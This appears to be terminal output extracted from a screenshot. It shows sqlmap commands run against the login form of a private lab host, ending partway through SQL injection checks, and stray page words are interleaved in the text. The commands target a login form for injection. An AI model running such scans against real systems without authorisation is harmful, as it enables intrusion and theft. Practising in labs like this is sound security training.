 └─# sqlmap -u "http://10.10.52.16/login" --forms --batch
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 14:23:59 /2025-07-12/
[14:23:59] [INFO] testing connection to the target URL
[14:24:00] [CRITICAL] page not found (404)
[*] ending @ 14:24:00 /2025-07-12/
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://10.10.52.16/login.php" --forms --batch
Login
{1.9.4#stable}
Username
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 14:24:22 /2025-07-12/
Login
[14:24:22] [INFO] testing connection to the target URL
[14:24:24] [INFO] searching for forms
[1/1] Form:
POST http://10.10.52.16/login.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected):
username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[14:24:24] [INFO] using '/root/.local/share/sqlmap/output/results-07122025_0224
pm.csv' as the CSV results file in multiple targets mode
[14:24:24] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:24:24] [INFO] testing if the target URL content is stable
[14:24:25] [INFO] target URL content is stable
[14:24:25] [INFO] testing if POST parameter 'username' is dynamic